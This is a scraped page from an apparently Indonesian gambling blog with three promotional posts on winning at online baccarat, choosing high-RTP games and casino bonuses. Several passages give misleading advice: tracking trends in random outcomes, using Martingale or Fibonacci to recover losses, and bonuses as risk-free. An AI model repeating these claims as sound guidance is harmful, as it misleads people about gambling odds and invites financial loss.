						<a href="https://actquestionofthedaynow.com/bermain-di-situs-baccarat-online-terpercaya-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Situs-baccarat-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Situs baccarat online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/bermain-di-situs-baccarat-online-terpercaya-indonesia/">Bermain di Situs Baccarat Online Terpercaya Indonesia</a></h4>
						<span class="related-post-date">03/11/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-taruhan-tie-dalam-baccarat-menang-besar/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Taruhan-tie-dalam-Baccarat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Taruhan tie dalam Baccarat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-taruhan-tie-dalam-baccarat-menang-besar/">Panduan Taruhan Tie dalam Baccarat &#8211; Menang Besar</a></h4>
						<span class="related-post-date">14/01/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-analisis-risiko-dalam-baccarat/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Analisis-risiko-dalam-Baccarat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Analisis risiko dalam Baccarat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-analisis-risiko-dalam-baccarat/">Panduan Analisis Risiko dalam Baccarat</a></h4>
						<span class="related-post-date">11/01/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7566" class="blog-post post-7566 post type-post status-publish format-standard has-post-thumbnail hentry category-baccarat tag-baccarat-online-terpercaya tag-baccarat-online-uang-asli tag-bonus-new-member-baccarat-online tag-cara-menang-baccarat-online tag-game-baccarat-online-live-casino tag-panduan-bermain-baccarat-untuk-pemula tag-situs-baccarat-online-gacor tag-situs-judi-baccarat-online-terbaik-2025 tag-strategi-bermain-baccarat-online tag-trik-jitu-menang-baccarat-online">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/cara-menang-baccarat-online/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Strategi-menang-baccarat-online-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Strategi menang baccarat online" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Strategi-menang-baccarat-online-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Strategi-menang-baccarat-online-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Strategi-menang-baccarat-online-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Strategi-menang-baccarat-online-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Strategi-menang-baccarat-online.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/baccarat/" rel="category tag">Baccarat</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/cara-menang-baccarat-online/">Cara Menang Baccarat Online: Strategi Efektif untuk Pemain Pemula</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">12/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Baccarat merupakan salah satu permainan kasino yang paling dikenal dan sering dipilih oleh pemain di seluruh dunia. Kelebihan permainan ini adalah kesederhanaan aturannya dan kemungkinannya untuk meraih kemenangan yang besar. <strong>Untuk menang dalam baccarat online, pemain perlu memahami probabilitas dan strategi dasar yang dapat meningkatkan peluang mereka.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-12wa7q-8pk4g.jpg?width=1344&amp;height=768&amp;dream" alt="Seseorang duduk di depan komputer dengan tampilan permainan baccarat online di layar, terlihat fokus dan percaya diri dalam suasana ruang kerja yang rapi." /></p>
<p>Banyak pemain baru merasa bingung dengan berbagai jenis taruhan yang ada. Dengan memilih taruhan yang tepat dan menghindari taruhan sampingan yang berisiko, seseorang dapat memaksimalkan peluang kemenangannya. Pengetahuan tentang manajemen bankroll juga penting untuk memastikan pengalaman bermain yang lebih menyenangkan dan berkelanjutan.</p>
<p>Dengan riset dan strategi yang tepat, siapa pun bisa menikmati permainan baccarat dengan lebih percaya diri. Menggunakan tips dan teknik yang terbukti dapat menjadikan pengalaman perjudian online menjadi lebih menguntungkan.</p>
<h2>Dasar-Dasar Baccarat Online</h2>
<p>Baccarat online merupakan permainan kartu yang menawarkan kesederhanaan dan strategi. Memahami aturan permainan, jenis taruhan, dan perbedaan antara setiap opsi taruhan adalah kunci untuk meningkatkan peluang menang.</p>
<h3>Aturan Permainan Baccarat</h3>
<p>Permainan baccarat biasanya dimainkan dengan satu atau lebih dek kartu. Setiap pemain dapat bertaruh pada tiga kemungkinan hasil: Banker, Player, atau Tie. Dua kartu akan dibagikan untuk masing-masing, dan nilai total kartu dihitung berdasarkan angka yang ditunjukkan. Kartu 10 dan kartu wajah bernilai nol, sedangkan kartu as bernilai satu. Total nilai tertinggi yang mungkin adalah sembilan. Jika nilai melebihi sembilan, hanya digit terakhir yang dihitung. Misalnya, jika totalnya 15, nilainya menjadi 5.</p>
<h3>Jenis Taruhan Baccarat</h3>
<p>Terdapat tiga jenis taruhan utama dalam baccarat. Masing-masing menawarkan peluang dan pembayaran yang berbeda. Berikut adalah jenis taruhan:</p>
<ul>
<li><strong>Taruhan Banker</strong>: Mendapatkan keuntungan terbesar, dengan persentase kemenangan sekitar 45,85%. Pembayaran biasanya 1:1, tetapi ada komisi yang dikenakan.</li>
<li><strong>Taruhan Player</strong>: Persentase kemenangan sedikit lebih rendah, sekitar 44,62%. Pembayaran juga 1:1 tanpa komisi.</li>
<li><strong>Taruhan Tie</strong>: Meskipun menawarkan pembayaran tertinggi, biasanya 8:1 atau 9:1, peluang menangnya hanya 9,53%.</li>
</ul>
<p>Pemain harus mempertimbangkan risiko dan imbalan sebelum membuat taruhan.</p>
<h3>Perbedaan Antara Banker, Player, dan Tie</h3>
<p>Setiap opsi taruhan dalam baccarat memiliki keunikan. Taruhan Banker, meskipun dikenakan komisi, memberikan peluang menang tertinggi.</p>
<p>Taruhan Player, meskipun lebih rendah dalam peluang, bebas dari biaya. Taruhan Tie menawarkan imbalan terbesar tetapi juga risiko tertinggi. Banyak pemain memilih untuk fokus pada taruhan Banker atau Player untuk memaksimalkan peluang menang.</p>
<p>Mengetahui perbedaan ini sangat penting untuk pengambilan keputusan yang bijak dalam permainan.</p>
<h2>Strategi Efektif untuk Menang Baccarat Online</h2>
<p>Menguasai permainan Baccarat online memerlukan pendekatan yang strategis. Beberapa metode utama meliputi manajemen modal, pola permainan, dan menghindari kesalahan umum.</p>
<h3>Manajemen Modal yang Baik</h3>
<p>Manajemen modal adalah kunci dalam Baccarat. Pemain harus menetapkan anggaran sebelum memulai permainan dan mematuhi batas tersebut.</p>
<ul>
<li><strong>Tetapkan Batas</strong>: Tentukan jumlah maksimal yang siap dipertaruhkan dan jangan melampaui angka tersebut.</li>
<li><strong>Pembagian Modal</strong>: Bagi modal menjadi beberapa sesi untuk menghindari kehilangan semua dana dalam satu permainan.</li>
<li><strong>Pilih Taruhan yang Rasional</strong>: Fokus pada taruhan yang memiliki peluang lebih baik, seperti taruhan pada banker.</li>
</ul>
<p>Dengan mengikuti prinsip-prinsip ini, pemain dapat memperpanjang waktu bermain dan memaksimalkan peluang menang.</p>
<h3>Penggunaan Pola dan Statistik</h3>
<p>Pemahaman pola dalam permainan Baccarat dapat memberikan keuntungan. Meskipun Baccarat adalah permainan keberuntungan, mencatat hasil dapat membantu dalam pengambilan keputusan.</p>
<ul>
<li><strong>Catat Hasil</strong>: Buat catatan hasil setiap sesi untuk mengenali pola yang mungkin muncul.</li>
<li><strong>Analisis Tren</strong>: Pelajari tren dari hasil sebelumnya. Misalnya, jika banker menang berturut-turut, pertimbangkan untuk bertaruh pada banker.</li>
<li><strong>Gunakan Statistik</strong>: Banyak platform menyediakan statistik permainan. Manfaatkan informasi ini untuk menginformasikan keputusan taruhan.</li>
</ul>
<p>Pola dan statistik dapat membantu meningkatkan kepercayaan diri pemain saat bertaruh.</p>
<h3>Menghindari Kesalahan Umum</h3>
<p>Banyak pemain melakukan kesalahan yang dapat dihindari dalam Baccarat. Kesadaran terhadap kesalahan ini dapat meningkatkan kemungkinan sukses.</p>
<ul>
<li><strong>Tidak Memperhatikan Anggaran</strong>: Mengabaikan batasan yang ditetapkan sering kali menyebabkan kerugian.</li>
<li><strong>Bertaruh Secara Emosional</strong>: Mengambil keputusan berdasarkan emosi, bukan logika, membawa risiko tinggi.</li>
<li><strong>Mengabaikan Pembelajaran</strong>: Tidak mempelajari strategi baru atau memperbaiki permainan dapat mengakibatkan stagnasi.</li>
</ul>
<p>Dengan mengenali dan menghindari kesalahan ini, pemain dapat menjalankan strategi yang lebih efektif.</p>
<h2>Tips Memilih Situs Baccarat Online Terpercaya</h2>
<p>Memilih situs baccarat online yang terpercaya sangat penting bagi pemain. Ada beberapa aspek yang perlu diperhatikan untuk memastikan pengalaman bermain yang aman dan menyenangkan.</p>
<h3>Ciri-Ciri Situs Baccarat Resmi</h3>
<p>Situs baccarat resmi biasanya memiliki beberapa ciri khas. Pertama, periksa apakah situs tersebut memiliki lisensi dari otoritas perjudian yang diakui. Lisensi ini menunjukkan bahwa situs tersebut memenuhi standar regulasi dan adil.</p>
<p>Kedua, situs resmi sering menampilkan logo kemitraan dengan penyedia perangkat lunak ternama seperti Microgaming atau NetEnt. Ketiga, pastikan situs tersebut memiliki kebijakan privasi yang jelas dan transparan. Pemain harus merasa aman tentang data pribadi dan keuangan mereka.</p>
<h3>Keamanan dan Lisensi Situs</h3>
<p>Keamanan adalah aspek krusial saat memilih situs baccarat. Pemain harus memastikan situs menggunakan enkripsi SSL untuk melindungi data transaksi. Enkripsi ini mencegah pihak ketiga mengakses informasi sensitif.</p>
<p>Lisensi dari lembaga terpercaya seperti MGA atau UKGC juga penting. Situs yang sudah terlisensi biasanya menjalani audit reguler, yang menjamin integritas permainan. Periksa juga ulasan dan reputasi situs di forum perjudian online untuk mendapatkan gambaran tentang keamanan mereka.</p>
<h3>Layanan Pelanggan dan Fitur Tambahan</h3>
<p>Layanan pelanggan yang baik menunjukkan komitmen situs terhadap pemain. Pastikan mereka menawarkan beberapa metode kontak, seperti live chat, email, dan telepon. Respons cepat dan bantuan yang memadai sangat diperlukan saat masalah muncul.</p>
<p>Fitur tambahan seperti bonus pendaftaran, program loyalitas, dan variasi permainan juga menarik. Pemain harus mencari situs yang menawarkan bonus yang adil dan tidak memiliki syarat taruhan yang memberatkan. Informasi tersebut sering kali ditampilkan di halaman utama situs.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/cara-menang-baccarat-online/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Cara Menang Baccarat Online: Strategi Efektif untuk Pemain Pemula</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/bermain-di-situs-baccarat-online-terpercaya-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Situs-baccarat-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Situs baccarat online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/bermain-di-situs-baccarat-online-terpercaya-indonesia/">Bermain di Situs Baccarat Online Terpercaya Indonesia</a></h4>
						<span class="related-post-date">03/11/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/judi-baccarat-live/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Situs-baccarat-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Situs baccarat online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/judi-baccarat-live/">Judi Baccarat Live: Panduan Lengkap untuk Pemain Pemula dan Berpengalaman</a></h4>
						<span class="related-post-date">06/03/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/memahami-analisis-statistik-dalam-baccarat/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Analisis-statistik-dalam-Baccarat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Analisis statistik dalam Baccarat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/memahami-analisis-statistik-dalam-baccarat/">Memahami Analisis Statistik dalam Baccarat</a></h4>
						<span class="related-post-date">08/01/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7567" class="blog-post post-7567 post type-post status-publish format-standard has-post-thumbnail hentry category-baccarat tag-baccarat-online-terpercaya tag-baccarat-online-uang-asli tag-bonus-new-member-baccarat-online tag-cara-menang-baccarat-online tag-game-baccarat-online-live-casino tag-panduan-bermain-baccarat-untuk-pemula tag-situs-baccarat-online-gacor tag-situs-judi-baccarat-online-terbaik-2025 tag-strategi-bermain-baccarat-online tag-trik-jitu-menang-baccarat-online">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/baccarat-online-dengan-rtp-tinggi/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Panduan-bermain-baccarat-online-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Panduan bermain baccarat online" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Panduan-bermain-baccarat-online-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Panduan-bermain-baccarat-online-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Panduan-bermain-baccarat-online-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Panduan-bermain-baccarat-online-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Panduan-bermain-baccarat-online.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/baccarat/" rel="category tag">Baccarat</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/baccarat-online-dengan-rtp-tinggi/">Baccarat Online Dengan RTP Tinggi: Panduan Memilih Kualitas Permainan</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">10/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Dalam dunia perjudian online, Baccarat menjadi salah satu permainan yang paling populer berkat kesederhanaan dan peluangnya. Pemain mencari permainan dengan Return to Player (RTP) tinggi, yang berarti pemulihan lebih besar dari taruhan yang mereka lakukan. <strong>Dengan Baccarat online, berbagai varian menawarkan RTP yang lebih baik dibandingkan banyak permainan kasino lainnya, memberikan kesempatan lebih baik untuk menang.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-12wa8m-37gfj.jpg?width=1344&amp;height=768&amp;dream" alt="Sebuah laptop modern menampilkan permainan baccarat online dengan kartu dan chip kasino di atas meja kayu yang rapi." /></p>
<p>Pemain sering kali merasa tertarik untuk menemukan platform yang menawarkan RTP tinggi, karena ini dapat memengaruhi keputusan bermain mereka. Memahami cara kerja RTP dalam Baccarat dapat membantu mereka dalam memilih permainan dan strategi yang tepat. Menggunakan informasi tentang RTP tinggi bisa menjadi kunci untuk meningkatkan pengalaman bermain dan potensi keuntungan.</p>
<p>Dengan banyaknya pilihan yang tersedia, penting bagi pemain untuk melakukan penelitian dan memilih kasino online yang menawarkan Baccarat dengan RTP tinggi. Dengan pendekatan yang tepat, mereka dapat menikmati permainan yang menarik sekaligus meningkatkan peluang mereka meraih kemenangan.</p>
<h2>Apa Itu Baccarat Online dengan RTP Tinggi</h2>
<p>Baccarat online dengan RTP tinggi menawarkan peluang yang lebih baik bagi pemain untuk meraih kemenangan. Pemain perlu memahami konsep dasar baccarat dan nilai RTP untuk membuat keputusan yang tepat dalam memilih permainan ini.</p>
<h3>Pengertian Baccarat Online</h3>
<p>Baccarat adalah permainan kartu yang populer di kasino, baik fisik maupun online. Permainan ini melibatkan dua tangan: pemain dan bankir. Tujuan dari permainan ini adalah untuk memiliki tangan yang total nilainya mendekati 9.</p>
<p>Di versi online, baccarat dimainkan melalui perangkat lunak. Pemain dapat bertaruh dengan mudah dan menikmati kemudahan bermain dari rumah. Varian permainan ini juga sering ditawarkan dengan berbagai peraturan.</p>
<h3>Definisi RTP dalam Permainan Judi Online</h3>
<p>Return to Player (RTP) adalah persentase yang menunjukkan seberapa banyak taruhan pemain akan dikembalikan dalam jangka panjang. Sebagai contoh, RTP 95% berarti permainan mengembalikan Rp95 dari setiap Rp100 yang dipertaruhkan.</p>
<p>RTP sangat penting dalam memilih permainan judi online, termasuk baccarat. Semakin tinggi RTP, semakin besar peluang pemain untuk mendapatkan kembali uang mereka. Pemain perlu memperhatikan nilai ini saat memilih meja atau varian permainan.</p>
<h3>Mengapa Memilih Baccarat dengan RTP Tinggi</h3>
<p>Memilih baccarat dengan RTP tinggi adalah strategi cerdas bagi pemain. Permainan dengan RTP di atas 98% biasanya menawarkan ekspektasi menang yang lebih baik.</p>
<p>Baccarat dengan RTP tinggi menarik pemain karena potensi kemenangan yang lebih besar. Ini memberikan keunggulan kompetitif dibandingkan permainan lainnya. Pemain harus selalu memeriksa informasi RTP sebelum menempatkan taruhan agar dapat membuat keputusan yang terinformasi.</p>
<h2>Cara Memilih Situs Baccarat Online dengan RTP Tinggi</h2>
<p>Memilih situs baccarat online yang menawarkan RTP tinggi memerlukan pengetahuan mendalam tentang kriteria dan cara dalam mengecek informasi tersebut. Di bawah ini, terdapat kriteria yang perlu diperhatikan serta cara untuk mengecek RTP pada permainan baccarat.</p>
<h3>Kriteria Utama Situs Terpercaya</h3>
<p>Salah satu aspek terpenting saat memilih situs adalah reputasi. Situs terpercaya biasanya memiliki lisensi resmi dari otoritas perjudian yang diakui. Ini menunjukkan bahwa mereka beroperasi dengan standar tinggi.</p>
<p>Selain itu, tinjauan dari pemain lain sangat membantu. Mencari ulasan di forum atau situs kritik dapat memberikan gambaran tentang pengalaman pemain sebelumnya.</p>
<p>Keamanan situs juga krusial. Pastikan situs menggunakan protokol keamanan yang baik seperti enkripsi SSL untuk melindungi data pribadi dan transaksi.</p>
<h3>Cara Mengecek RTP Baccarat Online</h3>
<p>RTP (Return to Player) adalah persentase yang menunjukkan seberapa banyak uang yang dipertaruhkan pemain yang akan kembali ke pemain dari waktu ke waktu. Untuk mengecek RTP, situs biasanya akan mencantumkan informasi ini di halaman permainan atau bagian bantuan.</p>
<p>Pemain juga bisa mencari informasi independen dari situs pengujian. Situs ini menguji berbagai permainan dan menerbitkan hasilnya, termasuk RTP yang akurat.</p>
<p>Memperhatikan bahwa RTP dapat bervariasi antara permainan yang berbeda, penting untuk selalu memeriksa angka ini sebelum memulai permainan.</p>
<h3>Peran Penyedia Permainan dalam Menentukan RTP</h3>
<p>Penyedia permainan memiliki pengaruh besar terhadap RTP yang ditawarkan dalam baccarat. Setiap penyedia memiliki kebijakan dan algoritma unik yang menentukan persentase RTP untuk setiap permainan mereka.</p>
<p>Pemain harus mengenali penyedia yang dikenal karena permainan mereka yang adil. Beberapa penyedia terkemuka sering diakui oleh lembaga sertifikasi, sehingga memastikan keandalan dan transparansi.</p>
<p>Memahami siapa penyedia permainan dapat membantu pemain untuk memilih situs yang lebih baik dan mengurangi risiko bermain di platform yang tidak terpercaya.</p>
<h2>Strategi dan Tips Bermain Baccarat Online dengan RTP Tinggi</h2>
<p>Bermain Baccarat online dengan RTP tinggi memerlukan pendekatan yang tepat. Strategi yang efektif dapat membantu pemain memaksimalkan peluang menang serta mengelola ukuran taruhan mereka dengan bijak.</p>
<h3>Manajemen Modal yang Efektif</h3>
<p>Manajemen modal adalah kunci untuk bertahan dalam permainan. Pemain harus menetapkan anggaran sebelum mulai bermain. Tentukan jumlah maksimum yang bersedia dipertaruhkan dan jangan melebihi batas itu.</p>
<p>Pemain juga disarankan untuk menggunakan sistem taruhan yang terukur, seperti Martingale atau Fibonacci. Ini membantu dalam mengatasi kerugian dan mengamankan keuntungan saat menang. Pemain harus siap untuk menghentikan permainan jika kehilangan mencapai batas yang telah ditentukan.</p>
<h3>Memanfaatkan Bonus dan Promosi</h3>
<p>Banyak kasino online menawarkan bonus dan promosi untuk menarik pemain baru. Memanfaatkan bonus ini dapat meningkatkan peluang permainan tanpa risiko tambahan. Pastikan untuk membaca syarat dan ketentuan yang menyertai setiap bonus.</p>
<p>Bonus tanpa deposit dan putaran gratis bisa sangat bermanfaat. Pemain harus memeriksa apakah bonus tersebut dapat digunakan untuk permainan Baccarat dan berapa RTP yang ditawarkan. Ini bisa menjadi cara untuk meningkatkan bankroll tanpa menambah resiko finansial.</p>
<h3>Memahami Pola Permainan Baccarat</h3>
<p>Memahami pola permainan merupakan aspek penting dalam Baccarat. Pemain sering mencatat hasil sebelumnya untuk mengidentifikasi tren, meski hasilnya sebenarnya acak. Beberapa pemain percaya pada sistem seperti &#8220;follow the banker&#8221; atau &#8220;follow the player&#8221;.</p>
<p>Penting untuk tidak terlalu terikat pada pola yang terbentuk. Oleh karena itu, tetap bersikap realistis dan mengandalkan strategi yang solid. Informasi mengenai statistik permainan dapat membantu dalam membuat keputusan yang lebih baik saat bertaruh.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/baccarat-online-dengan-rtp-tinggi/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Baccarat Online Dengan RTP Tinggi: Panduan Memilih Kualitas Permainan</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/baccarat-online-24-jam-dengan-dealer-profesional/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Baccarat-online-terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Baccarat online terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/baccarat-online-24-jam-dengan-dealer-profesional/">Baccarat Online 24 Jam dengan Dealer Profesional: Pengalaman Taruhan Terbaik Anda</a></h4>
						<span class="related-post-date">25/09/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/promo-baccarat-online-terbaru/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Baccarat-online-terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Baccarat online terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/promo-baccarat-online-terbaru/">Promo Baccarat Online Terbaru: Temukan Kesempatan Menang Besar!</a></h4>
						<span class="related-post-date">09/11/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/jelajahi-variasi-baccarat-yang-populer-di-kasino/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Variasi-Baccarat-yang-Populer-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Variasi Baccarat yang Populer" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/jelajahi-variasi-baccarat-yang-populer-di-kasino/">Jelajahi Variasi Baccarat yang Populer di Kasino</a></h4>
						<span class="related-post-date">29/01/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7569" class="blog-post post-7569 post type-post status-publish format-standard has-post-thumbnail hentry category-baccarat tag-baccarat-online-terpercaya tag-baccarat-online-uang-asli tag-bonus-new-member-baccarat-online tag-cara-menang-baccarat-online tag-game-baccarat-online-live-casino tag-panduan-bermain-baccarat-untuk-pemula tag-situs-baccarat-online-gacor tag-situs-judi-baccarat-online-terbaik-2025 tag-strategi-bermain-baccarat-online tag-trik-jitu-menang-baccarat-online">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/promo-baccarat-online-terbaru/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Baccarat-online-terpercaya-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Baccarat online terpercaya" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Baccarat-online-terpercaya-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Baccarat-online-terpercaya-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Baccarat-online-terpercaya-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Baccarat-online-terpercaya-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Baccarat-online-terpercaya.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/baccarat/" rel="category tag">Baccarat</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/promo-baccarat-online-terbaru/">Promo Baccarat Online Terbaru: Temukan Kesempatan Menang Besar!</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">09/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Baccarat adalah salah satu permainan kartu yang paling populer di kasino, dan sekarang semakin banyak pemain yang beralih ke versi online. <strong>Promo Baccarat online terbaru menawarkan peluang menarik bagi pemain untuk menikmati permainan ini dengan bonus dan penawaran yang menarik.</strong> Dengan berbagai platform yang menawarkan variasi permainan yang berbeda, pemain dapat menemukan fitur yang sesuai dengan preferensi mereka.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-12waab-ehp1g.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang pemain sedang menggunakan laptop dengan tampilan permainan baccarat online dan tumpukan chip kasino di sekitarnya." /></p>
<p>Dalam dunia perjudian online yang semakin kompetitif, penting bagi pemain untuk memahami jenis promo yang tersedia. Banyak situs menawarkan bonus pendaftaran, cashback, dan insentif lain yang dapat meningkatkan pengalaman bermain. Mengetahui cara memanfaatkan promo ini dapat membantu pemain memaksimalkan keuntungan mereka.</p>
<p>Dengan kemudahan akses dan beragam promo yang ditawarkan, Baccarat online menjadi pilihan yang menarik bagi banyak orang. Ini menciptakan lingkungan yang mengasyikkan dan penuh peluang untuk para penggemar permainan.</p>
<h2>Apa Itu Promo Baccarat Online Terbaru?</h2>
<p>Promo Baccarat Online Terbaru merupakan penawaran yang menarik bagi pemain judi online. Penawaran ini sering kali meliputi bonus, promosi, atau fitur baru yang tidak tersedia dalam promo biasa. Pemain dapat memanfaatkan kesempatan ini untuk meningkatkan pengalaman bermain mereka.</p>
<h3>Pengertian Promo Baccarat Online</h3>
<p>Promo Baccarat Online adalah program pemasaran yang diberikan oleh penyedia judi online. Tujuannya adalah untuk menarik lebih banyak pemain dan meningkatkan keterlibatan. Promo ini dapat berupa bonus pendaftaran, cashback, atau promosi khusus selama event tertentu.</p>
<p>Contoh jenis promo yang umum ditemukan:</p>
<ul>
<li><strong>Bonus Selamat Datang:</strong> Diberikan kepada pemain baru setelah pendaftaran.</li>
<li><strong>Cashback:</strong> Memberikan persentase dari kerugian kembali kepada pemain.</li>
<li><strong>Turnamen:</strong> Kompetisi di mana pemain bisa menang hadiah menarik.</li>
</ul>
<h3>Perbedaan Promo Baru dan Promo Reguler</h3>
<p>Perbedaan utama antara promo baru dan reguler terletak pada nilai tawaran dan frekuensi. Promo baru sering kali menawarkan keuntungan yang lebih besar dalam waktu tertentu. Di sisi lain, promo reguler tersedia secara konsisten tetapi dengan imbalan yang lebih kecil.</p>
<p>Berikut adalah beberapa perbedaan signifikan:</p>
<ul>
<li><strong>Nilai:</strong> Promo baru biasanya memiliki nilai yang lebih tinggi daripada promo reguler.</li>
<li><strong>Jangka Waktu:</strong> Promo baru terbatas dalam waktu, sedangkan promo reguler bersifat terus-menerus.</li>
<li><strong>Ketersediaan:</strong> Promo baru sering kali diperkenalkan untuk menarik pemain baru, sementara promo reguler lebih untuk mempertahankan pemain lama.</li>
</ul>
<h3>Manfaat Utama Promo Terbaru Bagi Pemain</h3>
<p>Promo terbaru memberikan banyak manfaat bagi pemain dan bisa meningkatkan pengalaman bermain. Salah satu manfaat utama adalah kesempatan untuk meningkatkan bankroll tanpa risiko tambahan.</p>
<p>Manfaat lainnya meliputi:</p>
<ul>
<li><strong>Kesempatan untuk Mencoba Fitur Baru:</strong> Promo sering kali memperkenalkan fitur permainan atau variasi baru.</li>
